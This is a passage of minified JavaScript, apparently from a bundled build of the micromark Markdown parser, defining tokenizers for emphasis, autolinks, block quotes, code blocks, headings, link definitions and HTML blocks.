n<9||n===11||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||(n&65535)===65535||(n&65535)===65534||n>1114111?"�":String.fromCodePoint(n)}function Re(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}const de=it(/[A-Za-z]/),fe=it(/[\dA-Za-z]/),ll=it(/[#-'*+\--9=?A-Z^-~]/);function Vn(e){return e!==null&&(e<32||e===127)}const ei=it(/\d/),fl=it(/[\dA-Fa-f]/),hl=it(/[!-/:-@[-`{-~]/);function K(e){return e!==null&&e<-2}function ee(e){return e!==null&&(e<0||e===32)}function W(e){return e===-2||e===-1||e===32}const ir=it(new RegExp("\\p{P}|\\p{S}","u")),pt=it(/\s/);function it(e){return t;function t(n){return n!==null&&n>-1&&e.test(String.fromCharCode(n))}}function ut(e){const t=[];let n=-1,r=0,i=0;for(;++n<e.length;){const u=e.charCodeAt(n);let s="";if(u===37&&fe(e.charCodeAt(n+1))&&fe(e.charCodeAt(n+2)))i=2;else if(u<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(u))||(s=String.fromCharCode(u));else if(u>55295&&u<57344){const a=e.charCodeAt(n+1);u<56320&&a>56319&&a<57344?(s=String.fromCharCode(u,a),i=1):s="�"}else s=String.fromCharCode(u);s&&(t.push(e.slice(r,n),encodeURIComponent(s)),r=n+i+1,s=""),i&&(n+=i,i=0)}return t.join("")+e.slice(r)}function V(e,t,n,r){const i=r?r-1:Number.POSITIVE_INFINITY;let u=0;return s;function s(o){return W(o)?(e.enter(n),a(o)):t(o)}function a(o){return W(o)&&u++<i?(e.consume(o),a):(e.exit(n),t(o))}}const dl={tokenize:ml};function ml(e){const t=e.attempt(this.parser.constructs.contentInitial,r,i);let n;return t;function r(a){if(a===null){e.consume(a);return}return e.enter("lineEnding"),e.consume(a),e.exit("lineEnding"),V(e,t,"linePrefix")}function i(a){return e.enter("paragraph"),u(a)}function u(a){const o=e.enter("chunkText",{contentType:"text",previous:n});return n&&(n.next=o),n=o,s(a)}function s(a){if(a===null){e.exit("chunkText"),e.exit("paragraph"),e.consume(a);return}return K(a)?(e.consume(a),e.exit("chunkText"),u):(e.consume(a),s)}}const pl={tokenize:El},yu={tokenize:gl};function El(e){const t=this,n=[];let r=0,i,u,s;return a;function a(I){if(r<n.length){const L=n[r];return t.containerState=L[1],e.attempt(L[0].continuation,o,c)(I)}return c(I)}function o(I){if(r++,t.containerState._closeFlow){t.containerState._closeFlow=void 0,i&&k();const L=t.events.length;let R=L,y;for(;R--;)if(t.events[R][0]==="exit"&&t.events[R][1].type==="chunkFlow"){y=t.events[R][1].end;break}A(r);let v=L;for(;v<t.events.length;)t.events[v][1].end={...y},v++;return Se(t.events,R+1,0,t.events.slice(L)),t.events.length=v,c(I)}return a(I)}function c(I){if(r===n.length){if(!i)return m(I);if(i.currentConstruct&&i.currentConstruct.concrete)return E(I);t.interrupt=!!(i.currentConstruct&&!i._gfmTableDynamicInterruptHack)}return t.containerState={},e.check(yu,h,f)(I)}function h(I){return i&&k(),A(r),m(I)}function f(I){return t.parser.lazy[t.now().line]=r!==n.length,s=t.now().offset,E(I)}function m(I){return t.containerState={},e.attempt(yu,d,E)(I)}function d(I){return r++,n.push([t.currentConstruct,t.containerState]),m(I)}function E(I){if(I===null){i&&k(),A(0),e.consume(I);return}return i=i||t.parser.flow(t.now()),e.enter("chunkFlow",{_tokenizer:i,contentType:"flow",previous:u}),p(I)}function p(I){if(I===null){T(e.exit("chunkFlow"),!0),A(0),e.consume(I);return}return K(I)?(e.consume(I),T(e.exit("chunkFlow")),r=0,t.interrupt=void 0,a):(e.consume(I),p)}function T(I,L){const R=t.sliceStream(I);if(L&&R.push(null),I.previous=u,u&&(u.next=I),u=I,i.defineSkip(I.start),i.write(R),t.parser.lazy[I.start.line]){let y=i.events.length;for(;y--;)if(i.events[y][1].start.offset<s&&(!i.events[y][1].end||i.events[y][1].end.offset>s))return;const v=t.events.length;let w=v,j,x;for(;w--;)if(t.events[w][0]==="exit"&&t.events[w][1].type==="chunkFlow"){if(j){x=t.events[w][1].end;break}j=!0}for(A(r),y=v;y<t.events.length;)t.events[y][1].end={...x},y++;Se(t.events,w+1,0,t.events.slice(v)),t.events.length=y}}function A(I){let L=n.length;for(;L-- >I;){const R=n[L];t.containerState=R[1],R[0].exit.call(t,e)}n.length=I}function k(){i.write([null]),u=void 0,i=void 0,t.containerState._closeFlow=void 0}}function gl(e,t,n){return V(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}function wt(e){if(e===null||ee(e)||pt(e))return 1;if(ir(e))return 2}function ur(e,t,n){const r=[];let i=-1;for(;++i<e.length;){const u=e[i].resolveAll;u&&!r.includes(u)&&(t=u(t,n),r.push(u))}return t}const ti={name:"attention",resolveAll:bl,tokenize:Tl};function bl(e,t){let n=-1,r,i,u,s,a,o,c,h;for(;++n<e.length;)if(e[n][0]==="enter"&&e[n][1].type==="attentionSequence"&&e[n][1]._close){for(r=n;r--;)if(e[r][0]==="exit"&&e[r][1].type==="attentionSequence"&&e[r][1]._open&&t.sliceSerialize(e[r][1]).charCodeAt(0)===t.sliceSerialize(e[n][1]).charCodeAt(0)){if((e[r][1]._close||e[n][1]._open)&&(e[n][1].end.offset-e[n][1].start.offset)%3&&!((e[r][1].end.offset-e[r][1].start.offset+e[n][1].end.offset-e[n][1].start.offset)%3))continue;o=e[r][1].end.offset-e[r][1].start.offset>1&&e[n][1].end.offset-e[n][1].start.offset>1?2:1;const f={...e[r][1].end},m={...e[n][1].start};Su(f,-o),Su(m,o),s={type:o>1?"strongSequence":"emphasisSequence",start:f,end:{...e[r][1].end}},a={type:o>1?"strongSequence":"emphasisSequence",start:{...e[n][1].start},end:m},u={type:o>1?"strongText":"emphasisText",start:{...e[r][1].end},end:{...e[n][1].start}},i={type:o>1?"strong":"emphasis",start:{...s.start},end:{...a.end}},e[r][1].end={...s.start},e[n][1].start={...a.end},c=[],e[r][1].end.offset-e[r][1].start.offset&&(c=ke(c,[["enter",e[r][1],t],["exit",e[r][1],t]])),c=ke(c,[["enter",i,t],["enter",s,t],["exit",s,t],["enter",u,t]]),c=ke(c,ur(t.parser.constructs.insideSpan.null,e.slice(r+1,n),t)),c=ke(c,[["exit",u,t],["enter",a,t],["exit",a,t],["exit",i,t]]),e[n][1].end.offset-e[n][1].start.offset?(h=2,c=ke(c,[["enter",e[n][1],t],["exit",e[n][1],t]])):h=0,Se(e,r-1,n-r+3,c),n=r+c.length-h-2;break}}for(n=-1;++n<e.length;)e[n][1].type==="attentionSequence"&&(e[n][1].type="data");return e}function Tl(e,t){const n=this.parser.constructs.attentionMarkers.null,r=this.previous,i=wt(r);let u;return s;function s(o){return u=o,e.enter("attentionSequence"),a(o)}function a(o){if(o===u)return e.consume(o),a;const c=e.exit("attentionSequence"),h=wt(o),f=!h||h===2&&i||n.includes(o),m=!i||i===2&&h||n.includes(r);return c._open=!!(u===42?f:f&&(i||!m)),c._close=!!(u===42?m:m&&(h||!f)),t(o)}}function Su(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}const Al={name:"autolink",tokenize:Cl};function Cl(e,t,n){let r=0;return i;function i(d){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),u}function u(d){return de(d)?(e.consume(d),s):d===64?n(d):c(d)}function s(d){return d===43||d===45||d===46||fe(d)?(r=1,a(d)):c(d)}function a(d){return d===58?(e.consume(d),r=0,o):(d===43||d===45||d===46||fe(d))&&r++<32?(e.consume(d),a):(r=0,c(d))}function o(d){return d===62?(e.exit("autolinkProtocol"),e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.exit("autolink"),t):d===null||d===32||d===60||Vn(d)?n(d):(e.consume(d),o)}function c(d){return d===64?(e.consume(d),h):ll(d)?(e.consume(d),c):n(d)}function h(d){return fe(d)?f(d):n(d)}function f(d){return d===46?(e.consume(d),r=0,h):d===62?(e.exit("autolinkProtocol").type="autolinkEmail",e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.exit("autolink"),t):m(d)}function m(d){if((d===45||fe(d))&&r++<63){const E=d===45?m:f;return e.consume(d),E}return n(d)}}const An={partial:!0,tokenize:Dl};function Dl(e,t,n){return r;function r(u){return W(u)?V(e,i,"linePrefix")(u):i(u)}function i(u){return u===null||K(u)?t(u):n(u)}}const Ms={continuation:{tokenize:yl},exit:Sl,name:"blockQuote",tokenize:_l};function _l(e,t,n){const r=this;return i;function i(s){if(s===62){const a=r.containerState;return a.open||(e.enter("blockQuote",{_container:!0}),a.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(s),e.exit("blockQuoteMarker"),u}return n(s)}function u(s){return W(s)?(e.enter("blockQuotePrefixWhitespace"),e.consume(s),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(s))}}function yl(e,t,n){const r=this;return i;function i(s){return W(s)?V(e,u,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(s):u(s)}function u(s){return e.attempt(Ms,t,n)(s)}}function Sl(e){e.exit("blockQuote")}const Us={name:"characterEscape",tokenize:kl};function kl(e,t,n){return r;function r(u){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(u),e.exit("escapeMarker"),i}function i(u){return hl(u)?(e.enter("characterEscapeValue"),e.consume(u),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(u)}}const Hs={name:"characterReference",tokenize:Nl};function Nl(e,t,n){const r=this;let i=0,u,s;return a;function a(f){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(f),e.exit("characterReferenceMarker"),o}function o(f){return f===35?(e.enter("characterReferenceMarkerNumeric"),e.consume(f),e.exit("characterReferenceMarkerNumeric"),c):(e.enter("characterReferenceValue"),u=31,s=fe,h(f))}function c(f){return f===88||f===120?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(f),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),u=6,s=fl,h):(e.enter("characterReferenceValue"),u=7,s=ei,h(f))}function h(f){if(f===59&&i){const m=e.exit("characterReferenceValue");return s===fe&&!dn(r.sliceSerialize(m))?n(f):(e.enter("characterReferenceMarker"),e.consume(f),e.exit("characterReferenceMarker"),e.exit("characterReference"),t)}return s(f)&&i++<u?(e.consume(f),h):n(f)}}const ku={partial:!0,tokenize:Ol},ni={concrete:!0,name:"codeFenced",tokenize:Il};function Il(e,t,n){const r=this,i={partial:!0,tokenize:R};let u=0,s=0,a;return o;function o(y){return c(y)}function c(y){const v=r.events[r.events.length-1];return u=v&&v[1].type==="linePrefix"?v[2].sliceSerialize(v[1],!0).length:0,a=y,e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),h(y)}function h(y){return y===a?(s++,e.consume(y),h):s<3?n(y):(e.exit("codeFencedFenceSequence"),W(y)?V(e,f,"whitespace")(y):f(y))}function f(y){return y===null||K(y)?(e.exit("codeFencedFence"),r.interrupt?t(y):e.check(ku,p,L)(y)):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),m(y))}function m(y){return y===null||K(y)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),f(y)):W(y)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),V(e,d,"whitespace")(y)):y===96&&y===a?n(y):(e.consume(y),m)}function d(y){return y===null||K(y)?f(y):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),E(y))}function E(y){return y===null||K(y)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),f(y)):y===96&&y===a?n(y):(e.consume(y),E)}function p(y){return e.attempt(i,L,T)(y)}function T(y){return e.enter("lineEnding"),e.consume(y),e.exit("lineEnding"),A}function A(y){return u>0&&W(y)?V(e,k,"linePrefix",u+1)(y):k(y)}function k(y){return y===null||K(y)?e.check(ku,p,L)(y):(e.enter("codeFlowValue"),I(y))}function I(y){return y===null||K(y)?(e.exit("codeFlowValue"),k(y)):(e.consume(y),I)}function L(y){return e.exit("codeFenced"),t(y)}function R(y,v,w){let j=0;return x;function x(Q){return y.enter("lineEnding"),y.consume(Q),y.exit("lineEnding"),N}function N(Q){return y.enter("codeFencedFence"),W(Q)?V(y,M,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(Q):M(Q)}function M(Q){return Q===a?(y.enter("codeFencedFenceSequence"),Y(Q)):w(Q)}function Y(Q){return Q===a?(j++,y.consume(Q),Y):j>=s?(y.exit("codeFencedFenceSequence"),W(Q)?V(y,G,"whitespace")(Q):G(Q)):w(Q)}function G(Q){return Q===null||K(Q)?(y.exit("codeFencedFence"),v(Q)):w(Q)}}}function Ol(e,t,n){const r=this;return i;function i(s){return s===null?n(s):(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),u)}function u(s){return r.parser.lazy[r.now().line]?n(s):t(s)}}const Lr={name:"codeIndented",tokenize:Ll},xl={partial:!0,tokenize:Fl};function Ll(e,t,n){const r=this;return i;function i(c){return e.enter("codeIndented"),V(e,u,"linePrefix",5)(c)}function u(c){const h=r.events[r.events.length-1];return h&&h[1].type==="linePrefix"&&h[2].sliceSerialize(h[1],!0).length>=4?s(c):n(c)}function s(c){return c===null?o(c):K(c)?e.attempt(xl,s,o)(c):(e.enter("codeFlowValue"),a(c))}function a(c){return c===null||K(c)?(e.exit("codeFlowValue"),s(c)):(e.consume(c),a)}function o(c){return e.exit("codeIndented"),t(c)}}function Fl(e,t,n){const r=this;return i;function i(s){return r.parser.lazy[r.now().line]?n(s):K(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),i):V(e,u,"linePrefix",5)(s)}function u(s){const a=r.events[r.events.length-1];return a&&a[1].type==="linePrefix"&&a[2].sliceSerialize(a[1],!0).length>=4?t(s):K(s)?i(s):n(s)}}const wl={name:"codeText",previous:Bl,resolve:Rl,tokenize:Pl};function Rl(e){let t=e.length-4,n=3,r,i;if((e[n][1].type==="lineEnding"||e[n][1].type==="space")&&(e[t][1].type==="lineEnding"||e[t][1].type==="space")){for(r=n;++r<t;)if(e[r][1].type==="codeTextData"){e[n][1].type="codeTextPadding",e[t][1].type="codeTextPadding",n+=2,t-=2;break}}for(r=n-1,t++;++r<=t;)i===void 0?r!==t&&e[r][1].type!=="lineEnding"&&(i=r):(r===t||e[r][1].type==="lineEnding")&&(e[i][1].type="codeTextData",r!==i+2&&(e[i][1].end=e[r-1][1].end,e.splice(i+2,r-i-2),t-=r-i-2,r=i+2),i=void 0);return e}function Bl(e){return e!==96||this.events[this.events.length-1][1].type==="characterEscape"}function Pl(e,t,n){let r=0,i,u;return s;function s(f){return e.enter("codeText"),e.enter("codeTextSequence"),a(f)}function a(f){return f===96?(e.consume(f),r++,a):(e.exit("codeTextSequence"),o(f))}function o(f){return f===null?n(f):f===32?(e.enter("space"),e.consume(f),e.exit("space"),o):f===96?(u=e.enter("codeTextSequence"),i=0,h(f)):K(f)?(e.enter("lineEnding"),e.consume(f),e.exit("lineEnding"),o):(e.enter("codeTextData"),c(f))}function c(f){return f===null||f===32||f===96||K(f)?(e.exit("codeTextData"),o(f)):(e.consume(f),c)}function h(f){return f===96?(e.consume(f),i++,h):i===r?(e.exit("codeTextSequence"),e.exit("codeText"),t(f)):(u.type="codeTextData",c(f))}}class Ml{constructor(t){this.left=t?[...t]:[],this.right=[]}get(t){if(t<0||t>=this.left.length+this.right.length)throw new RangeError("Cannot access index `"+t+"` in a splice buffer of size `"+(this.left.length+this.right.length)+"`");return t<this.left.length?this.left[t]:this.right[this.right.length-t+this.left.length-1]}get length(){return this.left.length+this.right.length}shift(){return this.setCursor(0),this.right.pop()}slice(t,n){const r=n??Number.POSITIVE_INFINITY;return r<this.left.length?this.left.slice(t,r):t>this.left.length?this.right.slice(this.right.length-r+this.left.length,this.right.length-t+this.left.length).reverse():this.left.slice(t).concat(this.right.slice(this.right.length-r+this.left.length).reverse())}splice(t,n,r){const i=n||0;this.setCursor(Math.trunc(t));const u=this.right.splice(this.right.length-i,Number.POSITIVE_INFINITY);return r&&Vt(this.left,r),u.reverse()}pop(){return this.setCursor(Number.POSITIVE_INFINITY),this.left.pop()}push(t){this.setCursor(Number.POSITIVE_INFINITY),this.left.push(t)}pushMany(t){this.setCursor(Number.POSITIVE_INFINITY),Vt(this.left,t)}unshift(t){this.setCursor(0),this.right.push(t)}unshiftMany(t){this.setCursor(0),Vt(this.right,t.reverse())}setCursor(t){if(!(t===this.left.length||t>this.left.length&&this.right.length===0||t<0&&this.left.length===0))if(t<this.left.length){const n=this.left.splice(t,Number.POSITIVE_INFINITY);Vt(this.right,n.reverse())}else{const n=this.right.splice(this.left.length+this.right.length-t,Number.POSITIVE_INFINITY);Vt(this.left,n.reverse())}}}function Vt(e,t){let n=0;if(t.length<1e4)e.push(...t);else for(;n<t.length;)e.push(...t.slice(n,n+1e4)),n+=1e4}function vs(e){const t={};let n=-1,r,i,u,s,a,o,c;const h=new Ml(e);for(;++n<h.length;){for(;n in t;)n=t[n];if(r=h.get(n),n&&r[1].type==="chunkFlow"&&h.get(n-1)[1].type==="listItemPrefix"&&(o=r[1]._tokenizer.events,u=0,u<o.length&&o[u][1].type==="lineEndingBlank"&&(u+=2),u<o.length&&o[u][1].type==="content"))for(;++u<o.length&&o[u][1].type!=="content";)o[u][1].type==="chunkText"&&(o[u][1]._isInFirstContentOfListItem=!0,u++);if(r[0]==="enter")r[1].contentType&&(Object.assign(t,Ul(h,n)),n=t[n],c=!0);else if(r[1]._container){for(u=n,i=void 0;u--;)if(s=h.get(u),s[1].type==="lineEnding"||s[1].type==="lineEndingBlank")s[0]==="enter"&&(i&&(h.get(i)[1].type="lineEndingBlank"),s[1].type="lineEnding",i=u);else if(s[1].type!=="linePrefix")break;i&&(r[1].end={...h.get(i)[1].start},a=h.slice(i,n),a.unshift(r),h.splice(i,n-i+1,a))}}return Se(e,0,Number.POSITIVE_INFINITY,h.slice(0)),!c}function Ul(e,t){const n=e.get(t)[1],r=e.get(t)[2];let i=t-1;const u=[],s=n._tokenizer||r.parser[n.contentType](n.start),a=s.events,o=[],c={};let h,f,m=-1,d=n,E=0,p=0;const T=[p];for(;d;){for(;e.get(++i)[1]!==d;);u.push(i),d._tokenizer||(h=r.sliceStream(d),d.next||h.push(null),f&&s.defineSkip(d.start),d._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=!0),s.write(h),d._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=void 0)),f=d,d=d.next}for(d=n;++m<a.length;)a[m][0]==="exit"&&a[m-1][0]==="enter"&&a[m][1].type===a[m-1][1].type&&a[m][1].start.line!==a[m][1].end.line&&(p=m+1,T.push(p),d._tokenizer=void 0,d.previous=void 0,d=d.next);for(s.events=[],d?(d._tokenizer=void 0,d.previous=void 0):T.pop(),m=T.length;m--;){const A=a.slice(T[m],T[m+1]),k=u.pop();o.push([k,k+A.length-1]),e.splice(k,2,A)}for(o.reverse(),m=-1;++m<o.length;)c[E+o[m][0]]=E+o[m][1],E+=o[m][1]-o[m][0]-1;return c}const Hl={resolve:zl,tokenize:$l},vl={partial:!0,tokenize:ql};function zl(e){return vs(e),e}function $l(e,t){let n;return r;function r(a){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),i(a)}function i(a){return a===null?u(a):K(a)?e.check(vl,s,u)(a):(e.consume(a),i)}function u(a){return e.exit("chunkContent"),e.exit("content"),t(a)}function s(a){return e.consume(a),e.exit("chunkContent"),n.next=e.enter("chunkContent",{contentType:"content",previous:n}),n=n.next,i}}function ql(e,t,n){const r=this;return i;function i(s){return e.exit("chunkContent"),e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),V(e,u,"linePrefix")}function u(s){if(s===null||K(s))return n(s);const a=r.events[r.events.length-1];return!r.parser.constructs.disable.null.includes("codeIndented")&&a&&a[1].type==="linePrefix"&&a[2].sliceSerialize(a[1],!0).length>=4?t(s):e.interrupt(r.parser.constructs.flow,n,t)(s)}}function zs(e,t,n,r,i,u,s,a,o){const c=o||Number.POSITIVE_INFINITY;let h=0;return f;function f(A){return A===60?(e.enter(r),e.enter(i),e.enter(u),e.consume(A),e.exit(u),m):A===null||A===32||A===41||Vn(A)?n(A):(e.enter(r),e.enter(s),e.enter(a),e.enter("chunkString",{contentType:"string"}),p(A))}function m(A){return A===62?(e.enter(u),e.consume(A),e.exit(u),e.exit(i),e.exit(r),t):(e.enter(a),e.enter("chunkString",{contentType:"string"}),d(A))}function d(A){return A===62?(e.exit("chunkString"),e.exit(a),m(A)):A===null||A===60||K(A)?n(A):(e.consume(A),A===92?E:d)}function E(A){return A===60||A===62||A===92?(e.consume(A),d):d(A)}function p(A){return!h&&(A===null||A===41||ee(A))?(e.exit("chunkString"),e.exit(a),e.exit(s),e.exit(r),t(A)):h<c&&A===40?(e.consume(A),h++,p):A===41?(e.consume(A),h--,p):A===null||A===32||A===40||Vn(A)?n(A):(e.consume(A),A===92?T:p)}function T(A){return A===40||A===41||A===92?(e.consume(A),p):p(A)}}function $s(e,t,n,r,i,u){const s=this;let a=0,o;return c;function c(d){return e.enter(r),e.enter(i),e.consume(d),e.exit(i),e.enter(u),h}function h(d){return a>999||d===null||d===91||d===93&&!o||d===94&&!a&&"_hiddenFootnoteSupport"in s.parser.constructs?n(d):d===93?(e.exit(u),e.enter(i),e.consume(d),e.exit(i),e.exit(r),t):K(d)?(e.enter("lineEnding"),e.consume(d),e.exit("lineEnding"),h):(e.enter("chunkString",{contentType:"string"}),f(d))}function f(d){return d===null||d===91||d===93||K(d)||a++>999?(e.exit("chunkString"),h(d)):(e.consume(d),o||(o=!W(d)),d===92?m:f)}function m(d){return d===91||d===92||d===93?(e.consume(d),a++,f):f(d)}}function qs(e,t,n,r,i,u){let s;return a;function a(m){return m===34||m===39||m===40?(e.enter(r),e.enter(i),e.consume(m),e.exit(i),s=m===40?41:m,o):n(m)}function o(m){return m===s?(e.enter(i),e.consume(m),e.exit(i),e.exit(r),t):(e.enter(u),c(m))}function c(m){return m===s?(e.exit(u),o(s)):m===null?n(m):K(m)?(e.enter("lineEnding"),e.consume(m),e.exit("lineEnding"),V(e,c,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),h(m))}function h(m){return m===s||m===null||K(m)?(e.exit("chunkString"),c(m)):(e.consume(m),m===92?f:h)}function f(m){return m===s||m===92?(e.consume(m),h):h(m)}}function He(e,t){let n;return r;function r(i){return K(i)?(e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),n=!0,r):W(i)?V(e,r,n?"linePrefix":"lineSuffix")(i):t(i)}}const Yl={name:"definition",tokenize:Kl},jl={partial:!0,tokenize:Vl};function Kl(e,t,n){const r=this;let i;return u;function u(d){return e.enter("definition"),s(d)}function s(d){return $s.call(r,e,a,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(d)}function a(d){return i=Re(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)),d===58?(e.enter("definitionMarker"),e.consume(d),e.exit("definitionMarker"),o):n(d)}function o(d){return ee(d)?He(e,c)(d):c(d)}function c(d){return zs(e,h,n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString")(d)}function h(d){return e.attempt(jl,f,f)(d)}function f(d){return W(d)?V(e,m,"whitespace")(d):m(d)}function m(d){return d===null||K(d)?(e.exit("definition"),r.parser.defined.push(i),t(d)):n(d)}}function Vl(e,t,n){return r;function r(a){return ee(a)?He(e,i)(a):n(a)}function i(a){return qs(e,u,n,"definitionTitle","definitionTitleMarker","definitionTitleString")(a)}function u(a){return W(a)?V(e,s,"whitespace")(a):s(a)}function s(a){return a===null||K(a)?t(a):n(a)}}const Ql={name:"hardBreakEscape",tokenize:Wl};function Wl(e,t,n){return r;function r(u){return e.enter("hardBreakEscape"),e.consume(u),i}function i(u){return K(u)?(e.exit("hardBreakEscape"),t(u)):n(u)}}const Gl={name:"headingAtx",resolve:Xl,tokenize:Jl};function Xl(e,t){let n=e.length-2,r=3,i,u;return e[r][1].type==="whitespace"&&(r+=2),n-2>r&&e[n][1].type==="whitespace"&&(n-=2),e[n][1].type==="atxHeadingSequence"&&(r===n-1||n-4>r&&e[n-2][1].type==="whitespace")&&(n-=r+1===n?2:4),n>r&&(i={type:"atxHeadingText",start:e[r][1].start,end:e[n][1].end},u={type:"chunkText",start:e[r][1].start,end:e[n][1].end,contentType:"text"},Se(e,r,n-r+1,[["enter",i,t],["enter",u,t],["exit",u,t],["exit",i,t]])),e}function Jl(e,t,n){let r=0;return i;function i(h){return e.enter("atxHeading"),u(h)}function u(h){return e.enter("atxHeadingSequence"),s(h)}function s(h){return h===35&&r++<6?(e.consume(h),s):h===null||ee(h)?(e.exit("atxHeadingSequence"),a(h)):n(h)}function a(h){return h===35?(e.enter("atxHeadingSequence"),o(h)):h===null||K(h)?(e.exit("atxHeading"),t(h)):W(h)?V(e,a,"whitespace")(h):(e.enter("atxHeadingText"),c(h))}function o(h){return h===35?(e.consume(h),o):(e.exit("atxHeadingSequence"),a(h))}function c(h){return h===null||h===35||ee(h)?(e.exit("atxHeadingText"),a(h)):(e.consume(h),c)}}const Zl=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],Nu=["pre","script","style","textarea"],ef={concrete:!0,name:"htmlFlow",resolveTo:rf,tokenize:uf},tf={partial:!0,tokenize:af},nf={partial:!0,tokenize:sf};function rf(e){let t=e.length;for(;t--&&!(e[t][0]==="enter"&&e[t][1].type==="htmlFlow"););return t>1&&e[t-2][1].type==="linePrefix"&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2)),e}function uf(e,t,n){const r=this;let i,u,s,a,o;return c;function c(_){return h(_)}function h(_){return e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(_),f}function f(_){return _===33?(e.consume(_),m):_===47?(e.consume(_),u=!0,p):_===63?(e.consume(_),i=3,r.interrupt?t:D):de(_)?(e.consume(_),s=String.fromCharCode(_),T):n(_)}function m(_){return _===45?(e.consume(_),i=2,d):_===91?(e.consume(_),i=5,a=0,E):de(_)?(e.consume(_),i=4,r.interrupt?t:D):n(_)}function d(_){return _===45?(e.consume(_),r.interrupt?t:D):n(_)}function E(_){const Ae="CDATA[";return _===Ae.charCodeAt(a++)?(e.consume(_),a===Ae.length?r.interrupt?t:M:E):n(_)}function p(_){return de(_)?(e.consume(_),s=String.fromCharCode(_),T):n(_)}function T(_){if(_===null||_===47||_===62||ee(_)){const Ae=_===47,st=s.toLowerCase();return!Ae&&!u&&Nu.includes(st)?(i=1,r.interrupt?t(_):M(_)):Zl.includes(s.toLowerCase())?(i=6,Ae?(e.consume(_),A):r.interrupt?t(_):M(_)):(i=7,r.interrupt&&!r.parser.lazy[r.now().line]?n(_):u?k(_):I(_))}return _===45||fe(_)?(e.consume(_),s+=String.fromCharCode(_),T):n(_)}function A(_){return _===62?(e.consume(_),r.interrupt?t:M):n(_)}function k(_){return W(_)?(e.consume(_),k):x(_)}function I(_){return _===47?(e.consume(_),x):_===58||_===95||de(_)?(e.consume(_),L):W(_)?(e.consume(_),I):x(_)}function L(_){return _===45||_===46||_===58||_===95||fe(_)?(e.consume(_),L):R(_)}function R(_){return _===61?(e.consume(_),y):W(_)?(e.consume(_),R):I(_)}function y(_){return _===null||_===60||_===61||_===62||_===96?n(_):_===34||_===39?(e.consume(_),o=_,v):W(_)?(e.consume(_),y):w(_)}function v(_){return _===o?(e.consume(_),o=null,j):_===null||K(_)?n(_):(e.consume(_),v)}function w(_){return _===null||_===34||_===39||_===47||_===60||_===61||_===62||_===96||ee(_)?R(_):(e.consume(_),w)}function j(_){return _===47||_===62||W(_)?I(_):n(_)}function x(_){return _===62?(e.consume(_),N):n(_)}function N(_){return _===null||K(_)?M(_):W(_)?(e.consume(_),N):n(_)}function M(_){return _===45&&i===2?(e.consume(_),ne):_===60&&i===1?(e.consume(_),H):_===62&&i===4?(e.consume(_),ue):_===63&&i===3?(e.consume(_),D):_===93&&i===5?(e.consume(_),S):K(_)&&(i===6||i===7)?(e.exit("htmlFlowData"),e.check(tf,Te,Y)(_)):_===null||K(_)?(e.exit("htmlFlowData"),Y(_)):(e.consume(_),M)}function Y(_){return e.check(nf,G,Te)(_)}function G(_){return e.enter("lineEnding"),e.consume(_),e.exit("lineEnding"),Q}function Q(_){return _===null||K(_)?Y(_):(e.enter("htmlFlowData"),M(_))}function ne(_){return _===45?(e.consume(_),D):M(_)}function H(_){return _===47?(e.consume(_),s="",q):M(_)}function q(_){if(_===62){const Ae=s.toLowerCase();return Nu.includes(Ae)?(e.consume(_),ue):M(_)}return de(_)&&s.length<8?(e.consume(_),s+=String.fromCharCode(_),q):M(_)}function S(_){return _===93?(e.consume(_),D):M(_)}function D(_){return _===62?(e.consume(_),ue):_===45&&i===2?(e.consume(_),D):M(_)}function ue(_){return _===null||K(_)?(e.exit("htmlFlowData"),Te(_)):(e.consume(_),ue)}function Te(_){return e.exit("htmlFlow"),t(_)}}function sf(e,t,n){const r=this;return i;function i(s){return K(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),u):n(s)}function u(s){return 